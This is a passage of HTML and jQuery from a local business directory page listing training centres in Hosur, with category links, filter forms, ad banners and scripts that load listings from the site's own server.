									<a href="https://hosurads.com/Hosur/Database-management" title="Database management in Hosur">Database management</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Police-department" title="Police department in Hosur">Police department</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Serviced-Accommodation" title="Serviced Accommodation in Hosur">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Petrol-Pump" title="Petrol Pump in Hosur">Petrol Pump</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Dermatologist" title="Dermatologist in Hosur">Dermatologist</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Skin-care-clinic" title="Skin care clinic in Hosur">Skin care clinic</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Working-womens-hostel" title="Working womens hostel in Hosur">Working womens hostel</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Girls-hostel" title="Girls hostel in Hosur">Girls hostel</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/boys-hostel" title="boys hostel in Hosur">boys hostel</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Hostel" title="Hostel in Hosur">Hostel</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Mobile-phone-repair-shop" title="Mobile phone repair shop in Hosur">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Eye-care-center" title="Eye care center in Hosur">Eye care center</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Sewing-and-Embroidery" title="Sewing and Embroidery in Hosur">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Banner-store" title="Banner store in Hosur">Banner store</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Oil-Wholesaler" title="Oil Wholesaler in Hosur">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Egg-supplier" title="Egg supplier in Hosur">Egg supplier</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Bridge" title="Bridge in Hosur">Bridge</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Tire-shop" title="Tire shop in Hosur">Tire shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Battery" title="Battery in Hosur">Battery</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Tractor" title="Tractor in Hosur">Tractor</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Bag" title="Bag in Hosur">Bag</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Cleaning-services" title="Cleaning services in Hosur">Cleaning services</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Typewriting-Institute" title="Typewriting Institute in Hosur">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Historical-place" title="Historical place in Hosur">Historical place</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Polytechnic-College" title="Polytechnic College in Hosur">Polytechnic College</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Television-Station" title="Television Station in Hosur">Television Station</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Cable-Company" title="Cable Company in Hosur">Cable Company</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Tattoo-shop" title="Tattoo shop in Hosur">Tattoo shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Auditorium" title="Auditorium in Hosur">Auditorium</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Overseas-Education" title="Overseas Education in Hosur">Overseas Education</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Event-Organisers" title="Event Organisers in Hosur">Event Organisers</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Hosur">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Post-Office" title="Post Office in Hosur">Post Office</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Back-office" title="Back office in Hosur">Back office</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Vehicles-and-Parts" title="Vehicles and Parts in Hosur">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Toys-and-Games" title="Toys and Games in Hosur">Toys and Games</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Religious-and-Ceremonial" title="Religious and Ceremonial in Hosur">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Office-Supplies" title="Office Supplies in Hosur">Office Supplies</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Mature" title="Mature in Hosur">Mature</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Home-and-Garden" title="Home and Garden in Hosur">Home and Garden</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Hosur">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Home-Help-Service-Agency" title="Home Help Service Agency in Hosur">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Religious-goods-store" title="Religious goods store in Hosur">Religious goods store</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Fertility-clinic" title="Fertility clinic in Hosur">Fertility clinic</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Association-or-organization" title="Association or organization in Hosur">Association or organization</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Electrical-supply-store" title="Electrical supply store in Hosur">Electrical supply store</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Paint-store" title="Paint store in Hosur">Paint store</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Juice-shop" title="Juice shop in Hosur">Juice shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Make-Up-Artist" title="Make Up Artist in Hosur">Make Up Artist</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Student-housing-center" title="Student housing center in Hosur">Student housing center</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Student-dormitory" title="Student dormitory in Hosur">Student dormitory</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Hosur">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Ayurvedic-clinic" title="Ayurvedic clinic in Hosur">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Business-Networking-Company" title="Business Networking Company in Hosur">Business Networking Company</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Agricultural-Seed-Store" title="Agricultural Seed Store in Hosur">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Hosur">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Hosur">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Agricultural-service-supply-agency" title="Agricultural service supply agency in Hosur">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Siddha" title="Siddha in Hosur">Siddha</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/CBSE-School" title="CBSE School in Hosur">CBSE School</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Home-Appliances" title="Home Appliances in Hosur">Home Appliances</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/nutraceuticals" title="nutraceuticals in Hosur">nutraceuticals</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Embroidery-Work" title="Embroidery Work in Hosur">Embroidery Work</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/3D-Baby-Casting-&-Breast-Milk-Jewellery" title="3D Baby Casting & Breast Milk Jewellery in Hosur">3D Baby Casting & Breast Milk Jewellery</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Building-Demolition-Works" title="Building Demolition Works in Hosur">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Summer-Camp" title="Summer Camp in Hosur">Summer Camp</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Learning-center" title="Learning center in Hosur">Learning center</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Awards" title="Awards in Hosur">Awards</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Bharathanatyam" title="Bharathanatyam in Hosur">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Home-decors" title="Home decors in Hosur">Home decors</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Rudraksha" title="Rudraksha in Hosur">Rudraksha</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Hosur">Baby and Kids Essentials</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Mosque" title="Mosque in Hosur">Mosque</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Placement-centre" title="Placement centre in Hosur">Placement centre</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Ceramic-company" title="Ceramic company in Hosur">Ceramic company</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/NGO" title="NGO in Hosur">NGO</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Hair-Fixing" title="Hair Fixing in Hosur">Hair Fixing</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://velloreads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Mobile Filter Button-->
	<div class="filter-mob">
         <h4><i class="material-icons">filter_list</i> <span>Listing filters</span></h4>
    </div>
	<!--Mobile Filter-->
	<div class="col-md-3 filter-mob-view">
		   <div class="all-filt">
		       <div class="filt-com lhs-featu">
			      <div class="pmenu-sear">
                        <form>
                             <input type="text" class="autocomplete" id="demosearch" placeholder="Search for services and business..." class="ui-autocomplete-input" autocomplete="off">
                        </form>
                    </div>
			   </div>
			  <!--START-->
			  <div class="filt-com lhs-cate">
				 <h4>Categories</h4>
				 <div class="dropdown">
					<select>
					   <option value="">Select Category</option>
					   <option value="256">Training Institute</option>
					   <option value="1">IT Solutions</option>
					   <option value="257">Academy</option>
					   <option value="2">Computer Repair</option>
					   <option value="258">Traning</option>
					   <option value="259">Cell Phone Store</option>
					   <option value="4">Schools</option>
					   <option value="260">classifieds</option>
					   <option value="5">Colleges</option>
					</select>
				 </div>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-featu">
				 <h4>Features</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trusted" class="feature_check" id="trusted">
						  <label for="trusted">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="premium" class="feature_check" id="premium">
						  <label for="premium">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="verified" class="feature_check" id="verified">
						  <label for="verified">Verified services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trending" class="feature_check" id="trending">
						  <label for="trending">Trending services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="offers" class="feature_check" id="offers">
						  <label for="offers">Offers and discounts</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="latest" class="feature_check" id="latest">
						  <label for="latest">Latest updated</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="likes" class="feature_check" id="likes">
						  <label for="likes">Most likes</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="sub_cat_section filt-com lhs-sub">
				 <h4>Sub category</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trusted" class="feature_check" id="trusted1">
						  <label for="trusted1">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="premium" class="feature_check" id="premium1">
						  <label for="premium1">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="verified" class="feature_check" id="verified1">
						  <label for="verified1">Verified services</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-rati">
				 <h4>Ratings</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="5" class="ratcheckbox filled-in" id="lr1">
						  <label for="lr1"> <span class="list-rat-ch"> <span>5.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="4" class="ratcheckbox filled-in" id="lr2">
						  <label for="lr2"> <span class="list-rat-ch"> <span>4.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="3" class="ratcheckbox filled-in" id="lr3">
						  <label for="lr3"> <span class="list-rat-ch"> <span>3.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="2" class="ratcheckbox filled-in" id="lr4">
						  <label for="lr4"> <span class="list-rat-ch"> <span>2.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="1" class="ratcheckbox filled-in" id="lr5">
						  <label for="lr5"> <span class="list-rat-ch"> <span>1.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> </span>
						  </label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			 
		   </div>
		</div>
	<!-- End Mobile Filter -->
<style>
    .dir-alp-p3 ul li:nth-child(1n+6) {
        display: block;
    }
</style>	
	<section class="dir-alp dir-pa-sp-top">
		<div class="container">
			<div class="row">
				<div class="dir-alp-tit list-head">
					<h1>Training centre in Hosur</h1>
					<ol class="breadcrumb">
						<li><a href="https://hosurads.com/">Home</a> </li>
						<li><a href="#">Listing</a> </li>
						<li class="active">All Training centre's</li>
					</ol>
				</div>
			</div>
						<div class="row">
				<div class="dir-alp-con">
					<div class="col-md-3 dir-alp-con-left desk-filter">
						<div class="dir-alp-con-left-1">
							<h3>Premium Listings (0)</h3> </div>
						<div class="dir-hom-pre dir-alp-left-ner-notb">
							<ul>
								<!--==========NEARBY LISTINGS============-->
																<!--==========END NEARBY LISTINGS============-->								
							</ul>
							
						</div>
						<!--==========Sub Category Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://hosurads.com" title="Hosur Ads" target="_blank">
											<img src="https://hosurads.com/assets/advertise/1619080578education.png" class="img-responsive center" alt="Hosur Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Sub Category Filter============-->
						<!--==========Sub Category Filter============-->
													<div class="dir-alp-l3 dir-alp-l-com">
								
								<h4>Sub Category Filter</h4>
								<div class="dir-alp-l-com1 dir-alp-p3">
									<form action="#" id="input_krs">
										<ul>
																					<li title="Language Training">
												<input type="checkbox" id="subCateId1" class="mycheckbox filled-in" name="subCate[]" value="Language-Training" />
												<label for="subCateId1">Language Training</label>
											</li>
																					<li title="Skill Development">
												<input type="checkbox" id="subCateId2" class="mycheckbox filled-in" name="subCate[]" value="Skill-Development" />
												<label for="subCateId2">Skill Development</label>
											</li>
																					<li title="Spoken English">
												<input type="checkbox" id="subCateId3" class="mycheckbox filled-in" name="subCate[]" value="Spoken-English" />
												<label for="subCateId3">Spoken English</label>
											</li>
																				</ul>
									</form> 
									</div>
							</div>
							
												
						<div class="dir-alp-l3 dir-alp-l-com">
								
							<h4>Features</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form action="#" id="input_features">
									<ul>
										<li title="trusted">
											<input type="checkbox" id="feature_check1" class="feacheckbox filled-in" name="feature_check[]" value="trusted" />
											<label for="feature_check1">Trusted services provider</label>
										</li>
										<li title="premium">
											<input type="checkbox" id="feature_check2" class="feacheckbox filled-in" name="feature_check[]" value="premium" />
											<label for="feature_check2">Premium services</label>
										</li>
										<li title="verified">
											<input type="checkbox" id="feature_check3" class="feacheckbox filled-in" name="feature_check[]" value="verified" />
											<label for="feature_check3">Verified services</label>
										</li>
										<li title="trending">
											<input type="checkbox" id="feature_check4" class="feacheckbox filled-in" name="feature_check[]" value="trending" />
											<label for="feature_check4">Trending services</label>
										</li>
										<li title="offers">
											<input type="checkbox" id="feature_check5" class="feacheckbox filled-in" name="feature_check[]" value="offers" />
											<label for="feature_check5">Offers and discounts</label>
										</li>
										<li title="latest">
											<input type="checkbox" id="feature_check6" class="feacheckbox filled-in" name="feature_check[]" value="latest" />
											<label for="feature_check6">Latest updated</label>
										</li>
										<li title="likes1">
											<input type="checkbox" id="feature_check7" class="feacheckbox filled-in" name="feature_check[]" value="likes" />
											<label for="feature_check7">Most likes</label>
										</li>
									</ul>
								</form> 
							</div>
						</div>

						<!--==========Rating Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<h4>Ratings</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form>
									<ul>
										<li>
											<input type="checkbox" name="ratings[]" value="5" class="ratcheckbox filled-in" id="lr11" />
											<label for="lr11"> <span class="list-rat-ch"> <span>5.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="4" class="ratcheckbox filled-in" id="lr21" />
											<label for="lr21"> <span class="list-rat-ch"> <span>4.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="3" class="ratcheckbox filled-in" id="lr31" />
											<label for="lr31"> <span class="list-rat-ch"> <span>3.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="2" class="ratcheckbox filled-in" id="lr41" />
											<label for="lr41"> <span class="list-rat-ch"> <span>2.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="1" class="ratcheckbox filled-in" id="lr51" />
											<label for="lr51"> <span class="list-rat-ch"> <span>1.0</span> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> <i class="fa fa-star-o" aria-hidden="true"></i> </span>
											</label>
										</li>
									</ul>
								</form>
							</div>
						</div>
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://hosurads.com" title="Hosur Ads" target="_blank">
											<img src="https://hosurads.com/assets/advertise/1619080578education.png" class="img-responsive center" alt="Hosur Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Rating Filter============-->
					</div>
					
					<div class="col-md-9 dir-alp-con-right">
					   
						<div class="dir-alp-con-right-1 test">
							<div class="row">
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									   <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://hosurads.com" title="Hosur Ads" target="_blank">
													<img src="https://hosurads.com/assets/advertise/b1.png" class="img-responsive center" alt="Hosur Ads"/>
												</a>
											</div>
																			  </div>					  
									</div>
									<br>
								</div>
								<div class="list_grid">
									<div class="list_grid_filter">
										<i class="material-icons ic1 " title="Grid view">apps</i>
										<i class="material-icons ic2 act" title="List view">format_list_bulleted</i>
										
									</div>
                                 </div>
								<!--LISTINGS-->
																<div id="all_rows">
									<div id="load_data"></div>
									<div id="load_data_message"></div>
									<br />
									<br />
									<br />
									<br />
									<br />
									<br />
									<!--LISTINGS END-->
									<input type="hidden" id="row_no" value="10">
									<input type="hidden" id="category" value="Training-centre">
									<input type="hidden" id="area" value="Hosur">
								</div>
																	<!--<div class="col-md-12">
									<input type="button" id="load" class="waves-effect waves-light full-btn waves-input-wrapper" value="Load More Results" onclick="loadmore()">
								</div>-->
																										<!--<div class="home-list-pop list-spac">

										<h2 style="text-align: center;"><i class="fa fa-close"></i> No Results!</h2>

									</div>-->
																<!--LISTINGS END-->
																
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									  <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://hosurads.com" title="Hosur Ads" target="_blank">
													<img src="https://hosurads.com/assets/advertise/b2.png" class="img-responsive center" alt="Hosur Ads"/>
												</a>
											</div>
																			  </div>
									</div>
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	
<script>
  $(document).ready(function(){
	var cate = document.getElementById("category").value;
	var area = document.getElementById("area").value;
    var limit = 10;
    var start = 0;
    var action = 'inactive';
    
    function lazzy_loader(limit)
    {
      var output = '';
      for(var count=0; count<limit; count++)
      {
        output += '<div class="post_data">';
        output += '<p><span class="content-placeholder" style="width:100%; height: 30px;">&nbsp;</span></p>';
        output += '<p><span class="content-placeholder" style="width:100%; height: 100px;">&nbsp;</span></p>';
        output += '</div>';
      }
      $('#load_data_message').html(output);
    }

    lazzy_loader(limit);

    function load_data(limit, start)
    {

        var subs = get_filter1('mycheckbox');
        var feas = get_filter2('feacheckbox');
        var rats = get_filter3('ratcheckbox');
      $.ajax({
		type: 'POST',  
        url: 'https://hosurads.com/pages/getCategoryList',
        data: "categoryName="+cate+"&cityName="+area+"&limit="+limit+"&start="+start+"&subcate="+subs+"&feas="+feas+"&rating="+rats,
        success:function(data)
        {
			//console.log(data);
          if(data == '')
          {
            $('#load_data_message').html('<div align="center"><h3>No More Result Found</h3></div>');
            action = 'active';
          }
          else
          {
            $('#load_data').append(data);
            $('#load_data_message').html("");
            action = 'inactive';
          }
        }
      })
    }
    
    function get_filter1(class_name)
    {
        
        var filter = [];
        $('.'+class_name+':checked').each(function(){
            filter.push($(this).val());
        });
        return filter;
    }
    
    function get_filter2(class_name)
    {
        var filter = [];
        $('.'+class_name+':checked').each(function(){
            filter.push($(this).val());
        });
        return filter;
    }
    
    function get_filter3(class_name)
    {
        var filter = [];
        $('.'+class_name+':checked').each(function(){
            filter.push($(this).val());
        });
        return filter;
    }

    $('.mycheckbox').click(function(){
        load_data(limit, start);
    });
    
    $('.feacheckbox').click(function(){
        load_data(limit, start);
    });
    
    $('.ratcheckbox').click(function(){
        load_data(limit, start);
    });

    
	
	var dat = [];
	$("input.ratcheckbox").click(function () {
		$("input[name='ratings[]']:checked").each(function() { 
		  dat.push(($(this).val()));			  
		});
		//alert(dat);
		var chk = 1;
		var cate = document.getElementById("category").value;
		var area = document.getElementById("area").value;
		var limit = 10;
		var start = 0;
		
		$.ajax({
				type: "POST",
				url: "https://hosurads.com/pages/getCategoryList",
				data: "rating="+dat+"&categoryName="+cate+"&cityName="+area+"&limit="+limit+"&start="+start,
				success: function(data){
					console.log(data);
					$('#load_data').html('');
				  if(data == '')
				  {
					$('#load_data_message').html('<div align="center"><h3>No More Result Found</h3></div>');
					action = 'active';
				  }
				  else
				  {
					$('#load_data').append(data);
					$('#load_data_message').html("");
					action = 'inactive';
				  }
				}
				
			});
			//return false;
            // Use $(this).val() to get the Bike, Car etc.. value
	});
	
	var hello = new Array();
	$("input.mycheckbox").click(function () {
        // Loop all these checkboxes which are checked
        $("input.mycheckbox:checked").each(function(){
            //alert($(this).val());
			var chk = 1;
			var cate = document.getElementById("category").value;
			var area = document.getElementById("area").value;
			var limit = 10;
			var start = 0;
			hello.push($(this).val());
			//var hello = ($(this).val());
			
		});
		//var pilih_fitur=document.querySelector('input[name="subCate[]"]:checked').value;
		//{ subcate:hi, categoryName:cate, cityName:area, limit:limit, start:start },
		//subcate="+hi+"&categoryName="+cate+"&cityName="+area+"&limit="+limit+"&start="+start
	
		var hi = hello;
		//alert(hi);
			$.ajax({
				type: "POST",
				url: "https://hosurads.com/pages/getCategoryList",
				data: "subcate="+hi+"&categoryName="+cate+"&cityName="+area+"&limit="+limit+"&start="+start,
				success: function(data){
					console.log(data);
					$('#load_data').html('');
				  if(data == '')
				  {
					$('#load_data_message').html('<div align="center"><h3>No More Result Found</h3></div>');
					action = 'active';
				  }
				  else
				  {
					$('#load_data').append(data);
					$('#load_data_message').html("");
					action = 'inactive';
				  }
				}
			});
			//return false;
            // Use $(this).val() to get the Bike, Car etc.. value
        
    });

    if(action == 'inactive')
    {
      action = 'active';
      load_data(limit, start);
    }

    $(window).scroll(function(){
      if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')
      {
        lazzy_loader(limit);
        action = 'active';
        start = start + limit;
        setTimeout(function(){
          load_data(limit, start);
        }, 1000);
      }
    });

  });
</script>
	
<script type="text/javascript">
	function loadmore()
    {
      var val = document.getElementById("row_no").value;
      var cate = document.getElementById("category").value;
      var area = document.getElementById("area").value;
      $.ajax({
      type: 'POST',
      url: 'https://hosurads.com/pages/getCategoryList',
      data: {
       getCateList:val, categoryName:cate, cityName:area
      },
      success: function (response) {
		  //console.log(response);
	  var content = document.getElementById("all_rows");
      content.innerHTML = content.innerHTML+response;

      // We increase the value by 10 because we limit the results by 10
		document.getElementById("row_no").value = Number(val)+10;
      }
      });
    }
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://hosurads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add Vellore ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://hosurads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://hosurads.com/assets/images/mobile01.webp" alt="Hosur Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.hosurads" target="_blank"><img class="lazyload" data-src="https://hosurads.com/assets/images/android.png" alt="Hosurads Playstore" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://hosurads.com/assets/images/apple.png" alt="Hosur Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">
